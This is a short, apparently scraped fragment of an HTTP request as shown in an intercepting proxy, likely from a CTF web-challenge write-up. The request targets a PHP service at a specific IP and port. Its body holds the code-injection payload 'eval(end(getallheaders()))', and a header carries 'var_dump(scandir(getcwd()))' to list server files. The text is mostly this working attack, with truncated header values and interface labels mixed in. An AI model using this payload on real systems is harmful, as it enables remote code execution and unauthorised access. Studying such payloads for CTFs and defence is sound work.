 Request
Raw Params Headers Hex
Raw
Name Value
Add
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;...
Accept-Encoding gzip, deflate
Remove
Content-Type application/x-www-form-urlencoded
Content-Length 60
Up
Origin http://148.70.59.198:34386
Connection close
Down
Referer http://148.70.59.198:34386/
Cookie PHPSESSID=9i9miag76nf0ofubu06205eha4; td_co...
Upgrade-Insecure-Requests 1
var_dump(scandir(getcwd()));
payload=eval%28end%28getallheaders%28%29%29%29%3B&code=16004